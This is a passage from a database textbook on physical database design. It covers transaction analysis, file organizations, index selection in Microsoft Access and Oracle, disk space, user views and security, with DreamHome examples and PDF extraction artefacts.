“real-world” transactions that are represented by the updates. In Step 3.1 we
designed a number of integrity constraints: required data, domain constraints, and
entity and referential integrity. In this step we have to consider the remaining
general constraints. The design of such constraints is again dependent on the choice
of DBMS; some systems provide more facilities than others for defining general
constraints. As in the previous step, if the system is compliant with the SQL standard, some constraints may be easy to implement. For example, DreamHome has
a rule that prevents a member of staff from managing more than 100 properties
at the same time. We could design this constraint into the SQL CREATE TABLE
statement for PropertyForRent using the following clause:
CONSTRAINT StaffNotHandlingTooMuch
CHECK (NOT EXISTS (SELECT staffNo
FROM PropertyForRent
GROUP BY staffNo
HAVING COUNT(*) > 100))
Alternatively, a trigger could be used to enforce some constraints as we illustrated
in Section 8.3. In some systems there will be no support for some or all of the
general constraints and it will be necessary to design the constraints into the appli
cation. For example, there are very few relational DBMSs (if any) that would be
able to handle a time constraint such as “at 17.30 on the last working day of each
year, archive the records for all properties sold that year and delete the associated
records.”
Document design of general constraints
The design of general constraints should be fully documented. In particular, docu
ment the reasons for selecting one approach where many alternatives exist.
Step 3.4: Design File Organizations and Indexes
Objective
M18_CONN3067_06_SE_C18.indd 568
To determine the optimal file organizations to store the base rela
tions and the indexes that are required to achieve acceptable perfor
mance, that is, the way in which relations and tuples will be held on
secondary storage.
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
569
One of the main objectives of physical database design is to store and access data
in an efficient way (see Appendix F). Although some storage structures are efficient
for bulk loading data into the database, they may be inefficient after that. Thus, we
may have to choose to use an efficient storage structure to set up the database and
then choose another for operational use.
Again, the types of file organization available are dependent on the target
DBMS; some systems provide more choice of storage structures than others. It is
extremely important that the physical database designer fully understands the stor
age structures that are available, and how the target system uses these structures.
This may require the designer to know how the system’s query optimizer functions.
For example, there may be circumstances under which the query optimizer would
not use a secondary index, even if one were available. Thus, adding a secondary
index would not improve the performance of the query, and the resultant overhead
would be unjustified. We discuss query processing and optimization in Chapter 23.
As with logical database design, physical database design must be guided by the
nature of the data and its intended use. In particular, the database designer must
understand the typical workload that the database must support. During the require
ments collection and analysis stage, there may have been requirements specified
about how fast certain transactions must run or how many transactions must be
processed per second. This information forms the basis for a number of decisions
that will be made during this step.
With these objectives in mind, we now discuss the activities in Step 4:
Step
Step
Step
Step
4.1
4.2
4.3
4.4
Analyze transactions
Choose file organizations
Choose indexes
Estimate disk space requirements
Step 4: Design File Organizations and Indexes
Step 4.1: Analyze transactions
Objective
To understand the functionality of the transactions that will run on
the database and to analyze the important transactions.
To carry out physical database design effectively, it is necessary to have knowledge
of the transactions or queries that will run on the database. This includes both
qualitative and quantitative information. In analyzing the transactions, we attempt
to identify performance criteria, such as:
• the transactions that run frequently and will have a significant impact on performance;
• the transactions that are critical to the operation of the business;
• the times during the day/week when there will be a high demand made on the
database (called the peak load).
We use this information to identify the parts of the database that may cause perfor
mance problems. At the same time, we need to identify the high-level functionality
of the transactions, such as the attributes that are updated in an update transaction
or the criteria used to restrict the tuples that are retrieved in a query. We use this
information to select appropriate file organizations and indexes.
M18_CONN3067_06_SE_C18.indd 569
04/06/14 9:38 AM
570
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
In many situations, it is not possible to analyze all the expected transactions, so
we should at least investigate the most “important” ones. It has been suggested
that the most active 20% of user queries account for 80% of the total data access
(Wiederhold, 1983). This 80/20 rule may be used as a guideline in carrying out the
analysis. To help identify which transactions to investigate, we can use a transaction relation cross-reference matrix, which shows the relations that each transaction
accesses, and/or a transaction usage map, which diagrammatically indicates which
relations are potentially heavily used. To focus on areas that may be problematic,
one way to proceed is to:
(1) map all transaction paths to relations;
(2) determine which relations are most frequently accessed by transactions;
(3) analyze the data usage of selected transactions that involve these relations.
Map all transaction paths to relations
In Steps 1.8, 2.3, and 2.6.2 of the conceptual/logical database design methodology,
we validated the data models to ensure they supported the transactions that the
users require by mapping the transaction paths to entities/relations. If a transac
tion pathway diagram was used similar to the one shown in Figure 16.9, we may
be able to use this diagram to determine the relations that are most frequently
accessed. On the other hand, if the transactions were validated in some other
way, it may be useful to create a transaction/relation cross-reference matrix. The
matrix shows, in a visual way, the transactions that are required and the relations
they access. For example, Table 18.1 shows a transaction/relation cross-reference
matrix for the following selection of typical entry, update/delete, and query trans
actions for DreamHome (see Appendix A):
(A) Enter the details for a new property and the owner (such as
details of property number PG4 in Glasgow owned by
Tina Murphy).
(B) Update/delete the details of a property.
(C) Identify the total number of staff in each position at
branches in Glasgow.
(D) List the property number, address, type, and rent of all
properties in Glasgow, ordered by rent.
(E) List the details of properties for rent managed by a named
member of staff.
(F) Identify the total number of properties assigned to each
member of staff at a given branch
StaffClient
view
Branch view
The matrix indicates, for example, that transaction (A) reads the Staff table and also
inserts tuples into the PropertyForRent and PrivateOwner/BusinessOwner relations. To be
more useful, the matrix should indicate in each cell the number of accesses over
some time interval (for example, hourly, daily, or weekly). However, to keep the
matrix simple, we do not show this information. This matrix shows that both the
Staff and PropertyForRent relations are accessed by five of the six transactions, and so
M18_CONN3067_06_SE_C18.indd 570
04/06/14 9:38 AM
18.3
Table 18.1
|
The Physical Database Design Methodology for Relational Databases
571
Cross-referencing transactions and relations.
TRANSACTION/
RELATION
(A)
I
R U D
(B)
I
R U D
Branch
(C)
I
R U D
X
(D)
I
R U D
(E)
I
R U D
X
(F)
I
R U D
X
Telephone
Staff
X
X
X
X
X
X
X
Manager
PrivateOwner
X
BusinessOwner
X
PropertyForRent
X
X X X
X
Viewing
Client
Registration
Lease
Newspaper
Advert
I = Insert; R = Read; U = Update; D = Delete
efficient access to these relations may be important to avoid performance problems.
We therefore conclude that a closer inspection of these transactions and relations
are necessary.
Determine frequency information
In the requirements specification for DreamHome given in Section 11.4.4, it was
estimated that there are about 100,000 properties for rent and 2000 staff distributed
over 100 branch offices, with an average of 1000 and a maximum of 3000 proper
ties at each branch. Figure 18.3 shows the transaction usage map for transactions
(C), (D), (E), and (F), which all access at least one of the Staff and PropertyForRent
relations, with these numbers added. Due to the size of the PropertyForRent relation,
it will be important that access to this relation is as efficient as possible. We may
now decide that a closer analysis of transactions involving this particular relation
would be useful.
In considering each transaction, it is important to know not only the average and
maximum number of times that it runs per hour, but also the day and time that
the transaction is run, including when the peak load is likely. For example, some
transactions may run at the average rate for most of the time, but have a peak load
ing between 14.00 and 16.00 on a Thursday prior to a meeting on Friday morning.
Other transactions may run only at specific times—for example, 17.00–19.00 on
Fridays/Saturdays, which is also their peak loading.
When transactions require frequent access to particular relations, then their
patern of operation is very important. If these transactions operate in a mutually
M18_CONN3067_06_SE_C18.indd 571
04/06/14 9:38 AM
572
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
Figure 18.3
Transaction
usage map for
some sample
transactions
showing
expected
occurrences.
exclusive manner, the risk of likely performance problems is reduced. However, if
their operating patterns conflict, potential problems may be alleviated by examin
ing the transactions more closely to determine whether changes can be made to
the structure of the relations to improve performance, as we discuss in Step 7 in
the next chapter. Alternatively, it may be possible to reschedule some transactions
so that their operating patterns do not conflict (for example, it may be possible to
leave some summary transactions until a quieter time in the evening or overnight).
Analyze data usage
Having identified the important transactions, we now analyze each one in more
detail. For each transaction, we should determine:
• The relations and attributes accessed by the transaction and the type of access;
that is, whether it is an insert, update, delete, or retrieval (also known as a query)
transaction.
For an update transaction, note the attributes that are updated, as these attributes may
be candidates for avoiding an access structure (such as a secondary index).
• The attributes used in any predicates (in SQL, the predicates are the conditions
specified in the WHERE clause). Check to see whether the predicates involve:
– pattern matching; for example: (name LIKE ‘%Smith%’);
– range searches; for example: (salary BETWEEN 10000 AND 20000);
– exact-match key retrieval; for example: (salary = 30000).
This applies not only to queries, but also to update and delete transactions, which
can restrict the tuples to be updated/deleted in a relation.
These attributes may be candidates for access structures.
• For a query, the attributes that are involved in the join of two or more relations.
Again, these attributes may be candidates for access structures.
• The expected frequency at which the transaction will run; for example, the trans
action will run approximately 50 times per day.
M18_CONN3067_06_SE_C18.indd 572
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
573
• The performance goals for the transaction; for example, the transaction must
complete within 1 second.
The attributes used in any predicates for very frequent or critical transactions should
have a higher priority for access structures.
Figure 18.4 shows an example of a transaction analysis form for transaction (D).
This form shows that the average frequency of this transaction is 50 times per
hour, with a peak loading of 100 times per hour daily between 17.00 and 19.00.
Figure 18.4 Example transaction analysis form.
M18_CONN3067_06_SE_C18.indd 573
04/06/14 9:38 AM
574
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
In other words, typically half the branches will run this transaction per hour, and
at peak time all branches will run this transaction once per hour.
The form also shows the required SQL statement and the transaction usage map.
At this stage, the full SQL statement may be too detailed, but the types of details
that are shown adjacent to the SQL statement should be identified, namely:
• any predicates that will be used;
• any attributes that will be required to join relations together (for a query trans
action);
• attributes used to order results (for a query transaction);
• attributes used to group data together (for a query transaction);
• any built-in functions that may be used (such as AVG, SUM);
• any attributes that will be updated by the transaction.
This information will be used to determine the indexes that are required, as we
discuss next. Below the transaction usage map, there is a detailed breakdown docu
menting:
• how each relation is accessed (reads in this case);
• how many tuples will be accessed each time the transaction is run;
• how many tuples will be accessed per hour on average and at peak loading times.
The frequency information will identify the relations that will need careful consid
eration to ensure that appropriate access structures are used. As mentioned previ
ously, the search conditions used by transactions that have time constraints become
higher priority for access structures.
Step 4.2: Choose file organizations
Objective
To determine an efficient file organization for each base relation.
One of the main objectives of physical database design is to store and access data
in an efficient way. For example, if we want to retrieve staff tuples in alphabetical
order of name, sorting the file by staff name is a good file organization. However,
if we want to retrieve all staff whose salary is in a certain range, searching a file
ordered by staff name would not be particularly efficient. To complicate matters,
some file organizations are efficient for bulk loading data into the database but
inefficient after that. In other words, we may want to use an efficient storage struc
ture to set up the database and then change it for normal operational use.
The objective of this step therefore is to choose an optimal file organization for
each relation, if the target DBMS allows this. In many cases, a relational DBMS
may give little or no choice for choosing file organizations, although some may
be established as indexes are specified. However, as an aid to understanding file
organizations and indexes more fully, we provide guidelines in Appendix F.7 for
selecting a file organization based on the following types of file:
• Heap
• Hash
• Indexed Sequential Access Method (ISAM)
M18_CONN3067_06_SE_C18.indd 574
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
575
• B+-tree
• Clusters
If the target DBMS does not allow the choice of file organizations, this step can be
omitted.
Document choice of file organizations
The choice of file organizations should be fully documented, along with the rea
sons for the choice. In particular, document the reasons for selecting one approach
where many alternatives exist.
Step 4.3: Choose indexes
Objective
To determine whether adding indexes will improve the perfor
mance of the system.
One approach to selecting an appropriate file organization for a relation is to
keep the tuples unordered and create as many secondary indexes as necessary.
Another approach is to order the tuples in the relation by specifying a primary or
clustering index (see Appendix F.5). In this case, choose the attribute for ordering
or clustering the tuples as:
• the attribute that is used most often for join operations, as this makes the join
operation more efficient, or
• the attribute that is used most often to access the tuples in a relation in order of
that attribute.
If the ordering attribute chosen is a key of the relation, the index will be a primary index;
if the ordering attribute is not a key, the index will be a clustering index. Remember that
each relation can have only either a primary index or a clustering index.
Specifying indexes
We saw in Section 7.3.5 that an index can usually be created in SQL using the
CREATE INDEX statement. For example, to create a primary index on the
PropertyForRent relation based on the propertyNo attribute, we might use the following
SQL statement:
CREATE UNIQUE INDEX PropertyNoInd ON PropertyForRent(propertyNo);
To create a clustering index on the PropertyForRent relation based on the staffNo
attribute, we might use the following SQL statement:
CREATE INDEX StaffNoInd ON PropertyForRent(staffNo) CLUSTER;
As we have already mentioned, in some systems the file organization is fixed. For
example, until recently Oracle has supported only B+-trees, but has now added
support for clusters. On the other hand, INGRES offers a wide set of different
index structures that can be chosen using the following optional clause in the
CREATE INDEX statement:
[STRUCTURE = BTREE | ISAM | HASH | HEAP]
M18_CONN3067_06_SE_C18.indd 575
04/06/14 9:38 AM
576
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
Choosing secondary indexes
Secondary indexes provide a mechanism for specifying an additional key for a
base relation that can be used to retrieve data more efficiently. For example, the
PropertyForRent relation may be hashed on the property number, propertyNo, the primary index. However, there may be frequent access to this relation based on the rent
attribute. In this case, we may decide to add rent as a secondary index.
There is an overhead involved in the maintenance and use of secondary indexes
that has to be balanced against the performance improvement gained when
retrieving data. This overhead includes:
• adding an index record to every secondary index whenever a tuple is inserted
into the relation;
• updating a secondary index when the corresponding tuple in the relation is
updated;
• the increase in disk space needed to store the secondary index;
• possible performance degradation during query optimization, as the query opti
mizer may consider all secondary indexes before selecting an optimal execution
strategy.
Guidelines for choosing a “wish-list” of indexes
One approach to determining which secondary indexes are needed is to produce a
“wish-list” of attributes that we consider to be candidates for indexing, and then to
examine the impact of maintaining each of these indexes. We provide the following
guidelines to help produce such a wish-list:
(1) Do not index small relations. It may be more efficient to search the relation in
memory than to store an additional index structure.
(2) In general, index the primary key of a relation if it is not a key of the file
organization. Although the SQL standard provides a clause for the specification
of primary keys, as discussed in Section 7.2.3, it should be noted that this does
not guarantee that the primary key will be indexed.
(3) Add a secondary index to a foreign key, if it is frequently accessed. For exam
ple, we may frequently join the PropertyForRent relation and the PrivateOwner/
Business Owner relations on the attribute ownerNo, the owner number. Therefore,
it may be more efficient to add a secondary index to the PropertyForRent relation
based on the attribute ownerNo. Note that some DBMSs may automatically index
foreign keys.
(4) Add a secondary index to any attribute that is heavily used as a secondary key
(for example, add a secondary index to the PropertyForRent relation based on the
attribute rent, as discussed previously).
(5) Add a secondary index on attributes that are frequently involved in:
(a) selection or join criteria;
(b) ORDER BY;
(c) GROUP BY;
(d) other operations involving sorting (such as UNION or DISTINCT).
(6) Add a secondary index on attributes involved in built-in aggregate func
tions, along with any attributes used for the built-in functions. For example,
M18_CONN3067_06_SE_C18.indd 576
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
577
to find the average staff salary at each branch, we could use the following
SQL query:
SELECT branchNo, AVG(salary)
FROM Staff
GROUP BY branchNo;
From the previous guideline, we could consider adding an index to the branchNo
attribute by virtue of the GROUP BY clause. However, it may be more efficient
to consider an index on both the branchNo attribute and the salary attribute. This
may allow the DBMS to perform the entire query from data in the index alone,
without having to access the data file. This is sometimes called an index-only
plan, as the required response can be produced using only data in the index.
(7) As a more general case of the previous guideline, add a secondary index on
attributes that could result in an index-only plan.
(8) Avoid indexing an attribute or relation that is frequently updated.
(9) Avoid indexing an attribute if the query will retrieve a significant proportion
(for example 25%) of the tuples in the relation. In this case, it may be more
efficient to search the entire relation than to search using an index.
(10) Avoid indexing attributes that consist of long character strings.
If the search criteria involve more than one predicate, and one of the terms con
tains an OR clause, and the term has no index/sort order, then adding indexes for
the other attributes is not going to help improve the speed of the query, because
a linear search of the relation will still be required. For example, assume that only
the type and rent attributes of the PropertyForRent relation are indexed, and we need
to use the following query:
SELECT *
FROM PropertyForRent
WHERE (type = ‘Flat’ OR rent > 500 OR rooms > 5);
Although the two indexes could be used to find the tuples where (type = ‘Flat’ or
rent > 500), the fact that the rooms attribute is not indexed will mean that these
indexes cannot be used for the full WHERE clause. Thus, unless there are other
queries that would benefit from having the type and rent attributes indexed, there
would be no benefit gained from indexing them for this query.
On the other hand, if the predicates in the WHERE clause were AND’ed
together, the two indexes on the type and rent attributes could be used to optimize
the query.
Removing indexes from the wish-list
Having drawn up the wish-list of potential indexes, we should now consider the
impact of each of these on update transactions. If the maintenance of the index
is likely to slow down important update transactions, then consider dropping the
index from the list. Note, however, that a particular index may also make update
operations more efficient. For example, if we want to update a member of staff’s
salary, given the member’s staff number, staffNo, and we have an index on staffNo,
then the tuple to be updated can be found more quickly.
M18_CONN3067_06_SE_C18.indd 577
04/06/14 9:38 AM
578
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
It is a good idea to experiment when possible to determine whether an index is
improving performance, providing very little improvement, or adversely impacting
performance. In the last case, clearly we should remove this index from the wishlist. If there is little observed improvement with the addition of the index, further
examination may be necessary to determine under what circumstances the index
will be useful, and whether these circumstances are sufficiently important to warrant
the implementation of the index.
Some systems allow users to inspect the optimizer’s strategy for executing a
particular query or update, sometimes called the Query Execution Plan (QEP).
For example, Microsoft Office Access has a Performance Analyzer, Oracle has an
EXPLAIN PLAN diagnostic utility (see Section 23.6.3), DB2 has an EXPLAIN util
ity, and INGRES has an online QEP-viewing facility. When a query runs slower than
expected, it is worth using such a facility to determine the reason for the slowness
and to find an alternative strategy that may improve the performance of the query.
If a large number of tuples are being inserted into a relation with one or more
indexes, it may be more efficient to drop the indexes first, perform the inserts, and
then recreate the indexes afterwards. As a rule of thumb, if the insert will increase
the size of the relation by at least 10%, drop the indexes temporarily.
Updating the database statistics
The query optimizer relies on database statistics held in the system catalog to select
the optimal strategy. Whenever we create an index, the DBMS automatically adds the
presence of the index to the system catalog. However, we may find that the DBMS
requires a utility to be run to update the statistics in the system catalog relating to the
relation and the index.
Document choice of indexes
The choice of indexes should be fully documented, along with the reasons for the
choice. In particular, if there are performance reasons why some attributes should
not be indexed, these should also be documented.
File organizations and indexes for DreamHome
with Microsoft Office Access
Like most, if not all, PC DBMSs, Microsoft Office Access uses a fixed file organi
zation, so if the target DBMS is Microsoft Office Access, Step 4.2 can be omitted.
Microsoft Office Access does, however, support indexes as we will now briefly dis
cuss. In this section we use the terminology of Office Access, which refers to a rela
tion as a table with fields and records.
Guidelines for indexes In Office Access, the primary key of a table is automati
cally indexed, but a field whose data type is Memo, Hyperlink, or OLE Object
cannot be indexed. For other fields, Microsoft advises indexing a field if all the
following apply:
• the field’s data type is Text, Number, Currency, or Date/Time;
• the user anticipates searching for values stored in the field;
M18_CONN3067_06_SE_C18.indd 578
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
579
• the user anticipates sorting values in the field;
• the user anticipates storing many different values in the field. If many of the
values in the field are the same, the index may not significantly speed up
queries.
In addition, Microsoft advises:
• indexing fields on both sides of a join or creating a relationship between these
fields, in which case Office Access will automatically create an index on the for
eign key field, if one does not exist already;
• when grouping records by the values in a joined field, specifying GROUP BY
for the field that is in the same table as the field the aggregate is being calcu
lated on.
Microsoft Office Access can optimize simple and complex predicates (which are
called expressions in Office Access). For certain types of complex expressions,
Microsoft Office Access uses a data access technology called Rushmore to achieve a
greater level of optimization. A complex expression is formed by combining two
simple expressions with the AND or OR operator, such as:
branchNo = ‘BOO1’ AND rooms > 5
type = ‘Flat’ OR rent > 300
In Office Access, a complex expression is fully or partially optimizable depending
on whether one or both simple expressions are optimizable, and which operator
was used to combine them. A complex expression is Rushmore-optimizable if all three
of the following conditions are true:
• the expression uses AND or OR to join two conditions;
• both conditions are made up of simple optimizable expressions;
• both expressions contain indexed fields. The fields can be indexed individually
or they can be part of a multiple-field index.
Indexes for DreamHome Before creating the wish-list, we ignore small tables
from further consideration, as small tables can usually be processed in memory
without requiring additional indexes. For DreamHome we ignore the Branch,
Telephone, Manager, and Newspaper tables from further consideration. Based on the
guidelines provided earlier:
(1) Create the primary key for each table, which will cause Office Access to auto
matically index this field.
(2) Ensure all relationships are created in the Relationships window, which will
cause Office Access to automatically index the foreign key fields.
As an illustration of which other indexes to create, we consider the query transac
tions listed in Appendix A for the StaffClient user views of DreamHome. We can
produce a summary of interactions between the base tables and these transactions
shown in Table 18.2. This figure shows for each table: the transaction(s) that oper
ate on the table, the type of access (a search based on a predicate, a join together
with the join field, any ordering field, and any grouping field), and the frequency with
which the transaction runs.
M18_CONN3067_06_SE_C18.indd 579
04/06/14 9:38 AM
580
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
Table 18.2
Interactions between base tables and query transactions for the StaffClient user views of DreamHome.
TABLE
TRANSACTION
FIELD
FREQUENCY
PER DAY)
Staff
(a), (d)
predicate: fName, IName
20
(a)
join: Staff on supervisorStaffNo
20
(b)
ordering: fName, IName
20
(b)
predicate: position
20
(e)
join: Staff on staff No
1000–000
(j)
predicate: fName, IName
1000
(c)
predicate: rentFinish
5000–10,000
(k), (1)
predicate: rentFinish
100
(c)
join: PrivateOwner/BusinessOwner on ownerNo
5000–10,000
(d)
join: Staff on staff No
20
(f)
predicate: city
50
(f)
predicate: rent
50
(g)
join: Client on clientNo
100
Viewing
(i)
join: Client on clientNo
100
Lease
(c)
join: PropertyForRent on propertyNo
5000–10,000
(1)
join: PropertyForRent on propertyNo
100
(j)
join: Client on clientNo
1000
Client
PropertyForRent
Based on this information, we choose to create the additional indexes shown in
Table 18.3. We leave it as an exercise for the reader to choose additional indexes
to create in Microsoft Office Access for the transactions listed in Appendix A for the
Branch view of DreamHome (see Exercise 18.5).
File organizations and indexes for DreamHome with Oracle
In this section we repeat the previous exercise of determining appropriate file
organizations and indexes for the StaffClient user views of DreamHome. Once again,
Table 18.3 Additional indexes to be created in
Microsoft Office Access based on the query transactions
for the StaffClient user views of DreamHome.
TABLE
INDEX
Staff
fName, IName
position
Client
fName, IName
PropertyForRent
rentFinish
city
rent
M18_CONN3067_06_SE_C18.indd 580
04/06/14 9:38 AM
18.3
The Physical Database Design Methodology for Relational Databases
|
581
we use the terminology of the DBMS—Oracle refers to a relation as a table with
columns and rows.
Oracle automatically adds an index for each primary key. In addition, Oracle
recommends that UNIQUE indexes not be explicitly defined on tables but instead
UNIQUE integrity constraints be defined on the desired columns. Oracle enforces
UNIQUE integrity constraints by automatically defining a unique index on the
unique key. Exceptions to this recommendation are usually performance-related.
For example, using a CREATE TABLE . . . AS SELECT with a UNIQUE constraint
is slower than creating the table without the constraint and then manually creating
a UNIQUE index.
Assume that the tables are created with the identified primary, alternate, and for
eign keys specified. We now identify whether any clusters are required and whether
any additional indexes are required. To keep the design simple, we will assume that
clusters are not appropriate. Again, considering just the query transactions listed in
Appendix A for the StaffClient user views of DreamHome, there may be performance
benefits in adding the indexes shown in Table 18.4. Again, we leave it as an exercise
for the reader to choose additional indexes to create in Oracle for the transactions
listed in Appendix A for the Branch view of DreamHome (see Exercise 18.6).
Step 4.4: Estimate disk space requirements
To estimate the amount of disk space that will be required by the
database.
Objective
It may be a requirement that the physical database implementation can be handled
by the current hardware configuration. Even if this is not the case, the designer still
Table 18.4 Additional indexes to be created in Oracle based
on the query transactions for the StaffClient user views of DreamHome.
TABLE
INDEX
Staff
fName, IName
supervisorStaffNo
position
Client
staffNo
fName, IName
PropertyForRent
ownerNo
staffNo
clientNo
rentFinish
city
rent
Viewing
clientNo
Lease
propertyNo
clientNo
M18_CONN3067_06_SE_C18.indd 581
04/06/14 9:38 AM
582
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
has to estimate the amount of disk space that is required to store the database, in
case new hardware has to be procured. The objective of this step is to estimate the
amount of disk space that is required to support the database implementation on
secondary storage. As with the previous steps, estimating the disk usage is highly
dependent on the target DBMS and the hardware used to support the database. In
general, the estimate is based on the size of each tuple and the number of tuples in
the relation. The latter estimate should be a maximum number, but it may also be
worth considering how the relation will grow and modifying the resulting disk size
by this growth factor to determine the potential size of the database in the future.
In Appendix J (see companion Web site), we illustrate the process for estimating
the size of relations created in Oracle.
Step 5: Design User Views
Objective
To design the user views that were identified during the require
ments collection and analysis stage of the database system develop
ment lifecycle.
The first phase of the database design methodology presented in Chapter 16
involved the production of a conceptual data model for either the single user view
or a number of combined user views identified during the requirements collection
and analysis stage. In Section 11.4.4 we identified four user views for DreamHome
named Director, Manager, Supervisor, Assistant, and Client. Following an analysis
of the data requirements for these user views, we used the centralized approach to
merge the requirements for the user views as follows:
• Branch, consisting of the Director and Manager user views;
• StaffClient, consisting of the Supervisor, Assistant, and Client user views.
In Step 2 the conceptual data model was mapped to a logical data model based on
the relational model. The objective of this step is to design the user views identi
fied previously. In a standalone DBMS on a PC, user views are usually a conveni
ence to simplify database requests. However, in a multi-user DBMS, user views play
a central role in defining the structure of the database and enforcing security. In
Section 7.4.7, we discussed the major advantages of views, such as data independ
ence, reduced complexity, and customization. We previously discussed how to
create views using the ISO SQL standard (Section 7.4.1), and how to create views
(stored queries) in Microsoft Office Access (Appendix M; see companion Web site).
Document design of user views
The design of the individual user views should be fully documented.
Step 6: Design Security Mechanisms
Objective
M18_CONN3067_06_SE_C18.indd 582
To design the security mechanisms for the database as specified by
the users during the requirements and collection stage of the database
system development lifecycle.
04/06/14 9:38 AM
Chapter Summary
|
583
A database represents an essential corporate resource and so security of this resource
is extremely important. During the requirements collection and analysis stage of the
database system development lifecycle, specific security requirements should have
been documented in the system requirements specification (see Section 11.4.4).
The objective of this step is to decide how these security requirements will be real
ized. Some systems offer different security facilities than others. Again, the database
designer must be aware of the facilities offered by the target DBMS. As we discuss
in Chapter 20, relational DBMSs generally provide two types of database security:
• system security;
• data security.
System security covers access and use of the database at the system level, such as
a user name and password. Data security covers access and use of database objects
(such as relations and views) and the actions that users can have on the objects.
Again, the design of access rules is dependent on the target DBMS; some systems
provide more facilities than others for designing access rules. We have previously
discussed how to create access rules using the discretionary GRANT and REVOKE
statements of the ISO SQL standard (Section 7.6). We also show how to create
access rules using Microsoft Office Access (Appendix H.1.9), and Oracle (Appendix
H.2.5). We discuss security more fully in Chapter 20.
Document design of security measures
The design of the security measures should be fully documented. If the physical
design affects the logical data model, this model should also be updated.
Chapter Summary
• Physical database design is the process of producing a description of the implementation of the database on
secondary storage. It describes the base relations and the storage structures and access methods used to access
the data effectively, along with any associated integrity constraints and security measures. The design of the base
relations can be undertaken only once the designer is fully aware of the facilities offered by the target DBMS.
• The initial step (Step 3) of physical database design is the translation of the logical data model into a form that
can be implemented in the target relational DBMS.
• The next step (Step 4) designs the file organizations and access methods that will be used to store the base rela-
tions. This involves analyzing the transactions that will run on the database, choosing suitable file organizations based
on this analysis, choosing indexes and, finally, estimating the disk space that will be required by the implementation.
• Secondary indexes provide a mechanism for specifying an additional key for a base relation that can be
used to retrieve data more efficiently. However, there is an overhead involved in the maintenance and use of
secondary indexes that has to be balanced against the performance improvement gained when retrieving data.
• One approach to selecting an appropriate file organization for a relation is to keep the tuples unordered and
create as many secondary indexes as necessary. Another approach is to order the tuples in the relation by
specifying a primary or clustering index. One approach to determining which secondary indexes are needed is
to produce a “wish-list” of attributes that we consider are candidates for indexing, and then to examine the
impact of maintaining each of these indexes.
M18_CONN3067_06_SE_C18.indd 583
04/06/14 9:38 AM
584
|
Chapter 18 Methodology—Physical Database Design for Relational Databases
• The objective of Step 5 is to design an implementation of the user views identified during the requirements
collection and analysis stage, such as using the mechanisms provided by SQL.
• A database represents an essential corporate resource, so security of this resource is extremely important. The
objective of Step 6 is to design the realization of the security mechanisms identified during the requirements
collection and analysis stage.
Review Questions
18.1 Physical database design depends much on the logical and conceptual design. Discuss the validity of this statement.
18.2 Discuss why it is important to analyze transactions before implementing the index.
18.3 Describe the purpose of the main steps in the physical design methodology presented in this chapter.
18.4 Describe the 80/20 rule and how it is used in the physical database model.
Exercises
The DreamHome case study
18.5 In Step 4.3 we chose the indexes to create in Microsoft Office Access for the query transactions listed in
ppendix A for the StaffClient user views of DreamHome. Choose indexes to create in Microsoft Office Access
A
for the query transactions listed in Appendix A for the Branch user views of DreamHome.
18.6 Repeat Exercise 18.5 using Oracle as the target DBMS.
18.7 Create a physical database design for the logical design of the DreamHome case study (described in Chapter 17)
based on the DBMS that you have access to.
18.8 Implement this physical design for DreamHome created in Exercise 18.7.
The University Accommodation Office case study
18.9 Based on the logical data model developed in Exercise 17.10, create a physical database design for the University
Accommodation Office case study (described in Appendix B.I) based on the DBMS that you have access to.
18.10 Implement the University Accommodation Office database using the physical design created in Exercise 18.9.
The EasyDrive School of Motoring case study
18.11 Based on the logical data model developed in Exercise 17.11, create a physical database design for the EasyDrive
School of Motoring case study (described in Appendix B.2) based on the DBMS that you have access to.
18.12 Based on the physical design you just created for EasyDrive School of Motoring, describe critical performance
challenges that can be foreseen.
The Wellmeadows Hospital case study
18.13 Based on the logical data model developed in Exercise 17.13, create a physical database design for the
Wellmeadows Hospital case study (described in Appendix B.3) based on the DBMS that you have access to.
18.14 Implement the Wellmeadows Hospital database using the physical design created in Exercise 18.13.
M18_CONN3067_06_SE_C18.indd 584
04/06/14 9:38 AM
Chapter
19
Methodology—Monitoring and
Tuning the Operational System
Chapter Objectives
In this chapter you will learn:
• The meaning of denormalization.
• When to denormalize to improve performance.
• The importance of monitoring and tuning the operational system.
• How to measure efficiency.
• How system resources affect performance.
In the previous chapter we presented the first five steps of the physical database
design methodology for relational databases. In this chapter we describe and illustrate by example the final two steps of the physical database design methodology.
We provide guidelines for determining when to denormalize the logical data model
and introduce redundancy, and then discuss the importance of monitoring the
operational system and continuing to tune it. In places, we show physical implementation details to clarify the discussion.
19.1 Denormalizing and Introducing
Controlled Redundancy
Step 7: Consider the Introduction of Controlled Redundancy
Objective
To determine whether introducing redundancy in a controlled
manner by relaxing the normalization rules will improve the performance of the system.
As we discussed in Chapter 14 and 15, normalization is a technique for deciding
which attributes belong together in a relation. One of the basic aims of relational
database design is to group attributes together in a relation because there is a functional dependency between them. The result of normalization is a logical database
design that is structurally consistent and has minimal redundancy. However, it is
585
M19_CONN3067_06_SE_C19.indd 585
04/06/14 9:38 AM
586
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
sometimes argued that a normalized database design does not provide maximum
processing efficiency. Consequently, there may be circumstances in which it may be
necessary to accept the loss of some of the benefits of a fully normalized design in
favor of performance. This should be considered only when it is estimated that the
system will not be able to meet its performance requirements. We are not advocating that normalization should be omitted from logical database design: normalization forces us to understand completely each attribute that has to be represented in
the database. This may be the most important factor that contributes to the overall
success of the system. In addition, the following factors have to be considered:
• denormalization makes implementation more complex;
• denormalization often sacrifices flexibility;
• denormalization may speed up retrievals but slows down updates.
Formally, the term denormalization refers to a refinement to the relational schema
such that the degree of normalization for a modified relation is less than the degree
of at least one of the original relations. We also use the term more loosely to refer
to situations in which we combine two relations into one new relation, and the new
relation is still normalized but contains more nulls than the original relations. Some
authors refer to denormalization as usage refinement.
As a general rule of thumb, if performance is unsatisfactory and a relation has a
